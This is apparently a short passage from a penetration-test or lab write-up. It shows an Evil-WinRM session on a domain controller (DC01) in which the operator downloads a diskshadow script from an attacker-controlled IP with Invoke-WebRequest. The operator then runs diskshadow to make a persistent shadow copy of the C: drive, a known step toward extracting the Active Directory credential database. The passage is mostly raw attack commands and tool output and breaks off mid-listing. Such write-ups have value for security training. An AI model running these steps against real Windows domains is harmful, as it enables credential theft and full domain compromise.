 *Evil-WinRM* PS C:\windows\temp\hack> IWR -Uri http://10.10.17.210/diskshadow_cmd.txt -OutFile .\diskshadow_cmd.txt
*Evil-WinRM* PS C:\windows\temp\hack> diskshadow /s diskshadow_cmd.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  10/2/2023 2:55:48 AM

-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.

* Including writer "Task Scheduler Writer":
        + Adding component: \TasksStore

* Including writer "VSS Metadata Store Writer":
        + Adding component: \WriterMetadataStore

* Including writer "Performance Counters Writer":
        + Adding component: \PerformanceCounters

* Including writer "System Writer":
        + Adding component: \System Files
        + Adding component: \Win32 Services Files

* Including writer "WMI Writer":
        + Adding component: \WMI